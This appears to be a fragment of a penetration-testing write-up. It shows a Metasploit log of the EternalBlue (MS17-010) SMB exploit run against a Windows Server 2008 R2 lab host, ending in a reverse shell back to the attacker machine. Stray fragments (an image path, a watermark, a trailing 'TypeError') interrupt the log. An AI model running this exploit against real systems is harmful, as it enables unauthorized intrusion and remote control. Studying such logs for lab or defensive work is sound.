 }
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] 192.168.159.149:445 - Connecting to target for exploitation.
[+] 192.168.159.149:445 - Connection established for exploitation.
[+] 192.168.159.149:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.149:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.159.149:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.159.149:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.159.149:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.159.149:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.159.149:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.149:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.159.149:445 - Sending all but last fragment of exploit packet
湛卢工作室
[*] Command shell session 2 opened (192.168.159.131:4444 -> 192.168.159.149:56591) at 2021-10-04 20:49:25 +0800
192.168.159.149:445 - TypeError